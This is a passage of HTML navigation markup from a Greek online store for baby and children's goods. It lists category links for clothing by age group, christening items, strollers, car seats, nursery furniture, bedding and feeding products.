    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10636-πουκάμισο">Πουκάμισο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10640-μπλούζα">Μπλούζα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10641-γιλέκο">Γιλέκο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10642-παντελόνι">Παντελόνι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10643-παντελόνι-φόρμας">Παντελόνι Φόρμας</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10644-βερμούδα">Βερμούδα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10645-σορτς">Σορτς</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10646-επανωφόρι">Επανωφόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10647-σετ">Σετ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10648-ζακέτα">Ζακέτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10649-φόρμα">Φόρμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10688-αξεσουάρ">Αξεσουάρ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10696-πυζάμα">Πυζάμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10697-μαγιώ">Μαγιώ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10708-εσώρουχα">Εσώρουχα</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10659-κοριτσι-1-6"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΚΟΡΙΤΣΙ 1-6</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10660-φόρεμα">Φόρεμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10662-κολάν">Κολάν</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10663-σορτς">Σορτς</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10664-επανωφόρι">Επανωφόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10667-σετ">Σετ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10668-παντελόνι">Παντελόνι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10670-μπλούζα">Μπλούζα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10672-φούστα">Φούστα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10673-ζακέτα">Ζακέτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10677-ολόσωμη-φόρμα">Ολόσωμη Φόρμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10679-γιλέκο">Γιλέκο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10681-φόρμα">Φόρμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10692-αξεσουάρ">Αξεσουάρ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10700-μαγιώ">Μαγιώ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10701-πυζάμα">Πυζάμα</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-7 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10661-κοριτσι-6-16"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΚΟΡΙΤΣΙ 6-16</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10665-παντελόνι-φόρμας">Παντελόνι Φόρμας</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10666-σορτς">Σορτς</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10669-φούστα">Φούστα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10671-ζακέτα">Ζακέτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10676-μπλούζα">Μπλούζα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10678-ολόσωμη-φόρμα">Ολόσωμη Φόρμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10680-φόρεμα">Φόρεμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10682-κολάν">Κολάν</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10683-πουκάμισο">Πουκάμισο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10684-επανωφόρι">Επανωφόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10685-παντελόνι">Παντελόνι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10686-σετ">Σετ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10687-γιλέκο">Γιλέκο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10702-πυζάμα">Πυζάμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10703-μαγιώ">Μαγιώ</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10690-υποδήματα"
                                                                                class="cbp-column-title nav-link cbp-category-title">Υποδήματα</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-10 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10706-αξεσουαρ"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΑΞΕΣΟΥΑΡ</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10707-λαμπάδες">Λαμπάδες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10710-κάλτσες-καλσόν">Κάλτσες-Καλσόν</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-11 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10613-προσφορεσ"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΠΡΟΣΦΟΡΕΣ</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10614-κορίτσι">Κορίτσι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10620-αγόρι">Αγόρι</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-11"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-11 ">
							<a href="https://perpatoura.com/10348-παπούτσια" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Παπούτσια</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-12"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-12 ">
							<a href="https://perpatoura.com/62-new-collection" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											New Arrivals</span>
																			</a>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
						
		
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-5  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://perpatoura.com/86-βαπτιστικά"  >
																						
											
											<span class="js-mobile-menu__tab-title">Βαπτιστικά</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/86-βαπτιστικά" class="mobile-menu__column-title">Βαπτιστικά</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/182-βαπτιστικά-ρούχα-για-κορίτσι" class="text-reset">Βαπτιστικά Ρούχα Για Κορίτσι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/183-βαπτιστικά-ρούχα-για-αγόρι" class="text-reset">Βαπτιστικά Ρούχα Για Αγόρι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/184-σετ-βάπτισης" class="text-reset">Σετ Βάπτισης</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/206-κουτιά-βαπτιστικών" class="text-reset">Κουτιά Βαπτιστικών</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/186-λαδόπανα" class="text-reset">Λαδόπανα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/180-μαρτυρικά-βάπτισης" class="text-reset">Μαρτυρικά Βάπτισης</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/185-βιβλία-ευχών" class="text-reset">Βιβλία Ευχών</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/187-διακόσμηση-βάπτισης" class="text-reset">Διακόσμηση Βάπτισης</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/204-ποδιές" class="text-reset">Ποδιές</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-6  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://perpatoura.com/10-βόλτα"  >
																						
											
											<span class="js-mobile-menu__tab-title">Βόλτα</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/11-καρότσια" class="mobile-menu__column-title">Καρότσια</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/111-βρεφικά-καρότσια" class="text-reset">Βρεφικά Καρότσια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/112-παιδικά-καρότσια" class="text-reset">Παιδικά Καρότσια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/12-πολυκαρότσια-2-σε-1" class="text-reset">Πολυκαρότσια 2 σε 1</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/13-πολυκαρότσια-3-σε-1" class="text-reset">Πολυκαρότσια 3 σε 1</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/14-καρότσια-διδύμων" class="text-reset">Καρότσια Διδύμων</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/19-αξεσουάρ-καροτσιού" class="text-reset">Αξεσουάρ Καροτσιού</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/104-σετ-καροτσιού" class="text-reset">Σετ Καροτσιού</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/105-χειμερινά-σετ-καροτσιού" class="text-reset">Χειμερινά Σετ Καροτσιού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/106-καλοκαιρινά-σετ-καροτσιού" class="text-reset">Καλοκαιρινά Σετ Καροτσιού</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/109-ποδόσακοι" class="text-reset">Ποδόσακοι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/107-στρώματα-καροτσιού-προστατευτικά-καλύμματα" class="text-reset">Στρώματα Καροτσιού - Προστατευτικά Καλύμματα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/103-κουνουπιέρες-σκίαστρα" class="text-reset">Κουνουπιέρες - Σκίαστρα </a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/108-αδιάβροχα-καροτσιού" class="text-reset">Αδιάβροχα Καροτσιού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/110-διάφορα-αξεσουάρ-καροτσιού" class="text-reset">Διάφορα Αξεσουάρ Καροτσιού</a></li></ul>
</li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/16-καθίσματα-αυτοκινήτου" class="mobile-menu__column-title">Καθίσματα Αυτοκινήτου</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/113-βρεφικά-καθίσματα-αυτοκινήτου" class="text-reset">Βρεφικά Καθίσματα Αυτοκινήτου</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/114-παιδικά-καθίσματα-αυτοκινήτου" class="text-reset">Παιδικά Καθίσματα Αυτοκινήτου</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/115-αξεσουάρ-καθισμάτων-αυτοκινήτου" class="text-reset">Αξεσουάρ Καθισμάτων Αυτοκινήτου</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-4">
                
                          <span class="mobile-menu__column-title">                     Αξεσουάρ
                 </span>             
            
                                    <ul
                        class="mobile-menu__links-list">
                                                                                    <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/19-αξεσουάρ-καροτσιού" class="text-reset" >Αξεσουάρ Καροτσιού</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/18-port-bebe" class="text-reset" >Port Bebe</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/116-μάρσιποι" class="text-reset" >Μάρσιποι</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/117-ιμάντες-στήριξης" class="text-reset" >Ιμάντες Στήριξης</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/20-τσάντες-αλλαγής" class="text-reset" >Τσάντες  Αλλαγής</a>
                                </li>
                                                                        </ul>
                
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-7  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://perpatoura.com/21-βρεφικό-δωμάτιο"  >
																						
											
											<span class="js-mobile-menu__tab-title"> Βρεφικό Δωμάτιο </span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/24-βρεφικά-κρεβάτια" class="mobile-menu__column-title">Βρεφικά Κρεβάτια</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/119-πολυμορφικά-μετατρεπόμενα-κρεβάτια" class="text-reset">Πολυμορφικά - Μετατρεπόμενα Κρεβάτια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/25-λίκνα" class="text-reset">Λίκνα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/120-προστατευτικά-κρεβατιού" class="text-reset">Προστατευτικά Κρεβατιού</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/26-βρεφικά-στρώματα-επιστρώματα" class="mobile-menu__column-title">Βρεφικά Στρώματα - Επιστρώματα</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/122-στρώματα-για-κούνια" class="text-reset">Στρώματα Για Κούνια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/123-στρώματα-για-λίκνο" class="text-reset">Στρώματα Για Λίκνο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/124-στρώματα-για-παρκοκρέβατο" class="text-reset">Στρώματα για Παρκοκρέβατο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/125-αδιάβροχα-επιστρώματα" class="text-reset">Αδιάβροχα Επιστρώματα</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-4">
                
                          <span class="mobile-menu__column-title">                     Διάφορα
                 </span>             
            
                                    <ul
                        class="mobile-menu__links-list">
                                                                                    <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/121-κουνουπιέρες" class="text-reset" >Κουνουπιέρες</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/22-πάρκα-παρκοκρέβατα" class="text-reset" >Πάρκα - Παρκοκρέβατα</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/28-relax" class="text-reset" >Relax</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/30-ενδοεπικοινωνία" class="text-reset" >Ενδοεπικοινωνία</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/127-έπιπλα-βρεφικού-δωματίου" class="text-reset" >Έπιπλα Βρεφικού Δωματίου</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/128-προστατευτικά-για-μωρά" class="text-reset" >Προστατευτικά Για Μωρά</a>
                                </li>
                                                                        </ul>
                
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-5">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/30-ενδοεπικοινωνία" class="mobile-menu__column-title">Ενδοεπικοινωνία</a>
                                                                                                        </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-8  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://perpatoura.com/32-λευκά-είδη"  >
																						
											
											<span class="js-mobile-menu__tab-title"> Λευκά Είδη </span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/129-βρεφικό-κρεβάτι" class="mobile-menu__column-title">Βρεφικό Κρεβάτι</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/70-προίκα-μωρού" class="text-reset">Προίκα Μωρού</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/133-προίκα-μωρού-για-λίκνο" class="text-reset">Για Λίκνο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/134-προίκα-μωρού-για-κούνια" class="text-reset">Για Κούνια</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/33-βρεφικά-σεντόνια" class="text-reset">Βρεφικά Σεντόνια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/36-βρεφικές-κουβέρτες" class="text-reset">Βρεφικές Κουβέρτες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/135-προστατευτικές-πάντες" class="text-reset">Προστατευτικές Πάντες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/96-βρεφικά-μαξιλάρια" class="text-reset">Βρεφικά Μαξιλάρια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/37-βρεφικά-παπλώματα-παπλωματοθήκες" class="text-reset">Βρεφικά Παπλώματα &amp; Παπλωματοθήκες</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/43-φαγητό-μωρού" class="mobile-menu__column-title">Φαγητό Μωρού</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/46-θηλασμός" class="text-reset">Θηλασμός</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/138-μαξιλάρια-θηλασμού" class="text-reset">Μαξιλάρια Θηλασμού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/141-θήλαστρα" class="text-reset">Θήλαστρα</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/142-ηλεκτρικά-θήλαστρα" class="text-reset">Ηλεκτρικά Θήλαστρα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/143-χειροκίνητα-θήλαστρα" class="text-reset">Χειροκίνητα Θήλαστρα</a></li></ul>
</li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/45-μπιμπερό-αξεσουάρ" class="text-reset">Μπιμπερό &amp; Αξεσουάρ</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/151-μπιμπερό" class="text-reset">Μπιμπερό</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/154-θηλές-για-μπιμπερό" class="text-reset">Θηλές Για Μπιμπερό</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/152-βούρτσες-καθαρισμού" class="text-reset">Βούρτσες Καθαρισμού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/153-δοσομετρητές-σκόνης-γάλακτος" class="text-reset">Δοσομετρητές Σκόνης Γάλακτος</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/67-σκεύη-φαγητού" class="text-reset">Σκεύη Φαγητού</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/149-μπωλ-πιάτα" class="text-reset">Μπωλ - Πιάτα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/148-σετ-φαγητού" class="text-reset">Σετ Φαγητού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/145-εκπαιδευτικά-κύπελλα-ποτήρια" class="text-reset">Εκπαιδευτικά Κύπελλα - Ποτήρια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/146-κουτάλια-πιρούνια" class="text-reset">Κουτάλια - Πιρούνια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/147-παγούρια" class="text-reset">Παγούρια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/150-διάφορα-σκεύη" class="text-reset">Διάφορα Σκεύη</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/202-σουπλά" class="text-reset">Σουπλά</a></li></ul>
